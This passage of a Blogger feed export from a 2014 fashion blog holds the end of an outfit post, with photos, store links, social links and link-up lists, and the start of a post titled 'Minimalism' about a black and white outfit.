1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_49sNhU-kd35VIhbpECuzWEh6PXFLoz80FmxHDB8zcOfTJSYRrhzXhq5S1SBRduri4cQ1JR6CLbEXSnCX18fwNSq8Otqjko8e6_dk7k7gbkAPSbYFPmTXhBCDUDmM4-AGCJH5abKgH44\/s1600\/Fancy.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSnHqsCwtvD-XHsqD9-RZKbBb_sUrAVIPE6ydtfR8KSvHe2OkvBEifO8bDuZUtCKMHEeROKNksjG39nSH00sqfN7AxEnSqvO8gv67ELtxvZo0iFfbzla-99IOOyGyRtuQF1Dq_Weg-_M\/s1600\/miss+independent.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSnHqsCwtvD-XHsqD9-RZKbBb_sUrAVIPE6ydtfR8KSvHe2OkvBEifO8bDuZUtCKMHEeROKNksjG39nSH00sqfN7AxEnSqvO8gv67ELtxvZo0iFfbzla-99IOOyGyRtuQF1Dq_Weg-_M\/s1600\/miss+independent.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4mAkI5a3huM5KdDo2NzHBRglzfZLWOFHkDJY2s20FZLy7HtMopNdxul9fWm5CggmpT-J5CQm7cALWX_hz2Fs-nGfGPYqJydN61yAP0rjCCrNiBIESsGl1jJHlQPCkGfr0hkJ-zCzMkg\/s1600\/Business+Black+and+white.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV4mAkI5a3huM5KdDo2NzHBRglzfZLWOFHkDJY2s20FZLy7HtMopNdxul9fWm5CggmpT-J5CQm7cALWX_hz2Fs-nGfGPYqJydN61yAP0rjCCrNiBIESsGl1jJHlQPCkGfr0hkJ-zCzMkg\/s1600\/Business+Black+and+white.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKidD9Kq4ff62mTk1jQRnWRcJO_Ktf-Zb4U2WG89-wRidjzV0NBCRSCqHB0de7ss6VyVGMi82Osy6U8k_DhYNJVkxqlgRZj5SpBSahZVX0roQ4_XD6nUo7pd4lY7c8trzf1VCjjjhCri4\/s1600\/H%2526M+necklace.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKidD9Kq4ff62mTk1jQRnWRcJO_Ktf-Zb4U2WG89-wRidjzV0NBCRSCqHB0de7ss6VyVGMi82Osy6U8k_DhYNJVkxqlgRZj5SpBSahZVX0roQ4_XD6nUo7pd4lY7c8trzf1VCjjjhCri4\/s1600\/H%2526M+necklace.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAZV1Yd91e3ViMsOClXNxlF6BY6g9iklr6KZVnrIMUoFjoDgx9Vsp-3G48Gzse-DQxTMLax-agqavZKA9CEXjqxl9fkcQTNMdrS2huZIh2yU2WCZeeC8G1Qv2M0nCIB9gp0_BQFKSQHQ\/s1600\/Skate+Board.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAZV1Yd91e3ViMsOClXNxlF6BY6g9iklr6KZVnrIMUoFjoDgx9Vsp-3G48Gzse-DQxTMLax-agqavZKA9CEXjqxl9fkcQTNMdrS2huZIh2yU2WCZeeC8G1Qv2M0nCIB9gp0_BQFKSQHQ\/s1600\/Skate+Board.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW7PIobNjLyzeVw_hrVvU3h6koo_EF2k6mS2rXxfleEHHtmeTl3iPjlu8aiPf30RtFVjUYPxtL79jpT-ECqdi9Vtx4PvpG5Hc3-PRCxZipWy4s1LrWJFDah5OCPdQe_l0CNGZ8Y_tyfuI\/s1600\/Classic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW7PIobNjLyzeVw_hrVvU3h6koo_EF2k6mS2rXxfleEHHtmeTl3iPjlu8aiPf30RtFVjUYPxtL79jpT-ECqdi9Vtx4PvpG5Hc3-PRCxZipWy4s1LrWJFDah5OCPdQe_l0CNGZ8Y_tyfuI\/s1600\/Classic.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBlazer: \u0026nbsp;\u003Ca href=\"http:\/\/www1.macys.com\/shop\/womens-clothing\/womens-blazers\/Sortby,Productsperpage\/ORIGINAL,40?id=55429\" target=\"_blank\"\u003EMacys\u003C\/a\u003E | Pants: \u003Ca href=\"http:\/\/www.kohls.com\/product\/prd-1490091\/jennifer-lopez-bootcut-trouser-pants.jsp?crosssell=true\" target=\"_blank\"\u003EJennifer Lopez\u003C\/a\u003E\u0026nbsp; | Corset: \u003Ca href=\"http:\/\/www.nastygal.com\/product\/Erotica-Lace-Bustier-White?gclid=Cj0KEQjw3IieBRDl1oG0gr_PweoBEiQAwGHVwxx32cmC-StK6sVR9xmzmt4l4Bkj1N5mKZAacnBL6TEaArmt8P8HAQ\" target=\"_blank\"\u003ESimilar\u003C\/a\u003E\u0026nbsp; \u0026nbsp;| Necklace:\u0026nbsp;\u003Ca href=\"http:\/\/www.hm.com\/us\/product\/29597?article=29597-A\" target=\"_blank\"\u003EH\u0026amp;M\u003C\/a\u003E\u0026nbsp;| Shades:\u0026nbsp;\u003Ca href=\"http:\/\/www.urbanoutfitters.com\/urban\/catalog\/productdetail.jsp?id=26677773\u0026amp;parentid=WOMENS_ACCESSORIES\" target=\"_blank\"\u003EUrban Outfitters\u003C\/a\u003E\u0026nbsp;| Shoes:\u0026nbsp;\u003Ca href=\"http:\/\/www.amazon.com\/Womens-Classy-Isabel-01-nude-10\/dp\/B00IF1KAME\/ref=sr_1_11?s=shoes\u0026amp;ie=UTF8\u0026amp;qid=1404433569\u0026amp;sr=1-11\" target=\"_blank\"\u003EBreckelles\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHave a wonderful week!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nxoxo\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOby Grace\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/instagram.com\/ispyoby\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Ispyoby\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/ispyoby\" target=\"_blank\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.bloglovin.com\/en\/blog\/12260761\" target=\"_blank\"\u003EBLOGLOVIN\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003ELinking up with:\u0026nbsp;\u003Ca href=\"http:\/\/www.clairejustineoxox.com\/2014\/07\/creative-mondays-and-this-weeks_13.html\" target=\"_blank\"\u003ECreative Monday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.iwouldsorockthis.com\/2014\/07\/life-is-but-dream-link-up.html\" target=\"_blank\"\u003EI would so rock this\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/watchoutforthewoestmans.blogspot.com\/2014\/07\/watch-what-im-wearing_13.html\" target=\"_blank\"\u003EWatch what I'm wearing\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/notdeadyetstyle.blogspot.com\/2014\/07\/visible-monday-134-im-in-festival-mood.html\" target=\"_blank\"\u003EVisible Monday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.stillbeingmolly.com\/2014\/07\/14\/home-decor-letitshine-monday-link\/\" target=\"_blank\"\u003EMonday Funday\u003C\/a\u003E\u0026nbsp;| \u0026nbsp;\u003Ca href=\"http:\/\/pinksole.com\/2014\/07\/scallop\/\" target=\"_blank\"\u003EHow I summer\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.fizzandfrosting.com\/2014\/07\/how-wear-maternity-peplum\/\" target=\"_blank\"\u003EMix it\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.jointhegossip.com\/2014\/07\/one-direction-in-philadelphia.html\" target=\"_blank\"\u003EMonday morning gossip\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.healthydivaeats.com\/uncategorized\/mimm-106-silent-weekend-highlights.html\" target=\"_blank\"\u003EMIMM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.morepiecesofme.com\/2014\/07\/manic-monday-anniversary-sale-recap.html\" target=\"_blank\"\u003EManic Monday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/littlemissfashionqueen.blogspot.com\/2014\/07\/little-miss-monday-link-up-pineapple.html\" target=\"_blank\"\u003ELittle miss monday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.lifeofmeg.com\/2014\/07\/mingle-monday-blog-link-up_14.html\" target=\"_blank\"\u003EMingle Monday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/tuckerup.blogspot.com\/2014\/07\/wiww-pineapple-link-up.html\" target=\"_blank\"\u003EWIWW\u003C\/a\u003E\u0026nbsp;| \u0026nbsp;\u003Ca href=\"http:\/\/www.becauseshannasaidso.com\/2014\/07\/pom-poms-check-barrington-tote-bag-white-on-white-summer-style.html\" target=\"_blank\"\u003ERandom Wednesday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/twothirtyfivedesigns.com\/2014\/07\/casual-friday-link-2.html\" target=\"_blank\"\u003ECasual Friday\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"http:\/\/www.sewsarahr.com\/2014\/07\/friday-frills-link-up-week-9.html\" target=\"_blank\"\u003EFriday Frills\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.obygrace.com\/feeds\/3330767439612279739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.obygrace.com\/2014\/07\/young-at-heart.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/3330767439612279739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5291092332107900147\/posts\/default\/3330767439612279739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.obygrace.com\/2014\/07\/young-at-heart.html","title":"Young at Heart"}],"author":[{"name":{"$t":"Oby Grace"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17466666594282627053"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4sj2RUKuCeNxdee2HepEKcaPN73JgG5pBb7lFd6KANPqAVMvh9IUARX-efmMTuyvRQNlFOUUi-5aybic_iGQdDnNs5lbpN7yrzOPTQ1WFbkNnJMtOWBqzROfdVw7k5p8ESjFppmbs7M\/s72-c\/I+spy+oby.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5291092332107900147.post-2703301022220379437"},"published":{"$t":"2014-07-03T03:23:00.001-04:00"},"updated":{"$t":"2015-03-11T11:15:13.680-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black and white"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashioblogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashionista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forever 21"},{"scheme":"http://www.blogger.com/atom/ns#","term":"girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ispyoby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lookbook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outfit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"payless"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"street fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Womens Fashion"}],"title":{"type":"text","$t":"Minimalism "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1Zud4Bz87S3dLIBoZI64rxG2HjcEIjDFp8mr-aqDUpxyr3NhUtukTVQvrNVFVo2Uydxpeiuc2OrsxNyDGkXpr9Cdv8AdLaKdh83yB3Le8Thq8sGvwhVKHv1DjAMMd59IqnxEL4VQvhA\/s1600\/simple2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1Zud4Bz87S3dLIBoZI64rxG2HjcEIjDFp8mr-aqDUpxyr3NhUtukTVQvrNVFVo2Uydxpeiuc2OrsxNyDGkXpr9Cdv8AdLaKdh83yB3Le8Thq8sGvwhVKHv1DjAMMd59IqnxEL4VQvhA\/s1600\/simple2.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #fcfcfc; color: #333333; line-height: 23px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: #fcfcfc; color: #333333; line-height: 23px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;I am big fan of outfits with bright colors but sometimes it is good to try something minimalistic. Black and white outfit combined with the right accessories can make a basic look a little bit more elegant.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #fcfcfc; color: #333333; line-height: 23px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Bi8fc9kOHPLv1RUBOoEp1ZTurnwWqWIVWcj3Q8L4-fu1CTgeMAJWU4-8bNAJyflyqtKSJSATg_vlofRm6gxLUBL4E2cpaDRpOpVozS81r872XDFdjVZFox014s_w-_y3HyJ6ggAApaY\/s1600\/simple4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Bi8fc9kOHPLv1RUBOoEp1ZTurnwWqWIVWcj3Q8L4-fu1CTgeMAJWU4-8bNAJyflyqtKSJSATg_vlofRm6gxLUBL4E2cpaDRpOpVozS81r872XDFdjVZFox014s_w-_y3HyJ6ggAApaY\/s1600\/simple4.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLskNV4PDs6rc_X6oAX5dzkCeX75qlWs4y0SCkRg-Kks9751kcjgdGiC97-9_mnKhu0PWmDnleAcQ-Cw6nRRhyDPwCY1fhefbVJnugXWlVG3Ez1GSG5ESejzyOZ25N2GbSLYFamXy1M7k\/s1600\/simple6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLskNV4PDs6rc_X6oAX5dzkCeX75qlWs4y0SCkRg-Kks9751kcjgdGiC97-9_mnKhu0PWmDnleAcQ-Cw6nRRhyDPwCY1fhefbVJnugXWlVG3Ez1GSG5ESejzyOZ25N2GbSLYFamXy1M7k\/s1600\/simple6.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhDifStdq2W_jZuJ7B3gOO-5tWz2VQOu5L7CA-z07F3DRa8A_KlpeflKuMqe9eXW_PVguZEJ32IUgWr59pg0XF_SRGmoVRx0LHY86AhgrmABu6Jk3T90tT_Ig4Dl36AcL6ZvLcahOAy0\/s1600\/simple5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhDifStdq2W_jZuJ7B3gOO-5tWz2VQOu5L7CA-z07F3DRa8A_KlpeflKuMqe9eXW_PVguZEJ32IUgWr59pg0XF_SRGmoVRx0LHY86AhgrmABu6Jk3T90tT_Ig4Dl36AcL6ZvLcahOAy0\/s1600\/simple5.jpg\" height=\"428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; line-height: 23px;\"\u003E\u0026nbsp;I got this clutch from a drug store as a makeup bag but I loved it so much that I use it as purse \u003C\/span\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; line-height: 23px;\"\u003Einstead.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKJZxJp4lTwSwnTSxc5tUgE9k2dYl5Q5qjKVvsaKvmqabtCSRyENloafswyq-zSL2kewgC9-r_sjeN5SrZKH1LWG3RtVfl6Bpu7vAvdMUafdoSxOibpqtrneuW08mm0m4fwkzvY5OIJM\/s1600\/simpleclutch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdKJZxJp4lTwSwnTSxc5tUgE9k2dYl5Q5qjKVvsaKvmqabtCSRyENloafswyq-zSL2kewgC9-r_sjeN5SrZKH1LWG3RtVfl6Bpu7vAvdMUafdoSxOibpqtrneuW08mm0m4fwkzvY5OIJM\/s1600\/simpleclutch.jpg\" height=\"640\" width=\"364\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeCyoCRgtajRWdbpp8sEatqno0cObWc70kXgMElc38X-3XZ0hB7XQQ9eKsi3EFB0HvSpNFZPFl-OhyphenhyphenEIpDIGiKW6QdH_oJHm7EU7y2sopgbhVzpthCDMJGfW9BRa8oy0QP4sDoUU5p2c\/s1600\/simplewall.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeCyoCRgtajRWdbpp8sEatqno0cObWc70kXgMElc38X-3XZ0hB7XQQ9eKsi3EFB0HvSpNFZPFl-OhyphenhyphenEIpDIGiKW6QdH_oJHm7EU7y2sopgbhVzpthCDMJGfW9BRa8oy0QP4sDoUU5p2c\/s1600\/simplewall.jpg\" height=\"640\" width=\"370\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkYYc8O8Db7bGl-MwOxPI11Q2MGEkMg3xWHkByQx48-DjLNmu-AxPrtdd0YbLdDT9AQXU6GTUV8GdEh-3ox9ape3r_nSiFazVXzQGOGXStJ4-mvww8OIH1YyjlOB5XhqXzP2TiXZB93A8\/s1600\/Simplcity.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkYYc8O8Db7bGl-MwOxPI11Q2MGEkMg3xWHkByQx48-DjLNmu-AxPrtdd0YbLdDT9AQXU6GTUV8GdEh-3ox9ape3r_nSiFazVXzQGOGXStJ4-mvww8OIH1YyjlOB5XhqXzP2TiXZB93A8\/s1600\/Simplcity.jpg\" height=\"565\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; font-size: 12.800000190734863px; line-height: 23px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; font-size: 12.800000190734863px; line-height: 23px;\"\u003ETop: Sold out\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.forever21.com\/Product\/Product.aspx?Br=F21\u0026amp;Category=top\u0026amp;ProductID=2000074275\u0026amp;VariantID=01\u0026amp;mr:trackingCode=9D65CBF2-DE4B-E311-944B-001B21BCC0BC\u0026amp;mr:referralID=NA\u0026amp;mr:device=c\u0026amp;mr:adType=pla\u0026amp;mr:ad=35054606838\u0026amp;mr:keyword=\u0026amp;mr:match=\u0026amp;mr:filter=67765290318%26utm_medium=cpc%26utm_term=%26utm_campaign=Product_Listing_Ads%26utm_content=pla_productid\u0026amp;gclid=CJn2nqX35bwCFUiGfgodvgUAYQ\" style=\"-webkit-transition: none; background-color: #fcfcfc; border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; font-size: 12.800000190734863px; line-height: 23px; text-decoration: none; transition: none;\" target=\"_blank\"\u003ESimilar\u003C\/a\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; font-size: 12.800000190734863px; line-height: 23px;\"\u003E,\u0026nbsp;Belt: (Asos sold out)\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/us.accessorize.com\/view\/product\/us_catalog\/acc_5,acc_5.10\/3930058153?skipRedirection=true\u0026amp;utm_campaign=us-affiliates\u0026amp;utm_medium=affiliates\u0026amp;utm_source=affiliate-window\u0026amp;utm_content=us-affiliates\u0026amp;utm_term=92295\u0026amp;source=aw\" style=\"-webkit-transition: none; background-color: #fcfcfc; border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; font-size: 12.800000190734863px; line-height: 23px; text-decoration: none; transition: none;\" target=\"_blank\"\u003ESimilar\u003C\/a\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; font-size: 12.800000190734863px; line-height: 23px;\"\u003E,\u0026nbsp;Skirt:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/us.asos.com\/Club-L\/Club-L-Embossed-Leather-Look-Skater-Skirt\/Prod\/pgeproduct.aspx?iid=3686522\u0026amp;cid=3149\u0026amp;Rf936=2283\u0026amp;sh=0\u0026amp;pge=0\u0026amp;pgesize=999\u0026amp;sort=-1\u0026amp;clr=White\u0026amp;utm_source=google_product_search\u0026amp;utm_medium=paid\u0026amp;utm_campaign=google_product_search\u0026amp;WT.tsrc=Google%20Product%20Search\u0026amp;WT.srch=1\u0026amp;affid=2365\u0026amp;WT.srch=1\u0026amp;utm_source=google\u0026amp;utm_medium=ppc\u0026amp;utm_term=43412145745\u0026amp;utm_content=\u0026amp;utm_campaign=\u0026amp;cvosrc=ppc.google.43412145745\u0026amp;network=g\u0026amp;mobile=\u0026amp;search=1\u0026amp;content=\u0026amp;creative=37182139345\u0026amp;ptid=43412145745\u0026amp;adposition=1o7\u0026amp;gclid=CIPcqKP45bwCFUOVfgodOxYAtA\" style=\"-webkit-transition: none; background-color: #fcfcfc; border-bottom-color: rgba(0, 0, 0, 0.0980392); border-bottom-style: solid; border-bottom-width: 1px; box-sizing: border-box; color: #666666; font-size: 12.800000190734863px; line-height: 23px; text-decoration: none; transition: none;\" target=\"_blank\"\u003EAsos\u003C\/a\u003E\u003Cspan style=\"background-color: #fcfcfc; color: #333333; font-size: 12.800000190734863px; line-height: 23px;\"\u003E, \u0026nbsp;Shoes :\u0026nbsp;\u003C\/span\u003E\u003Ca 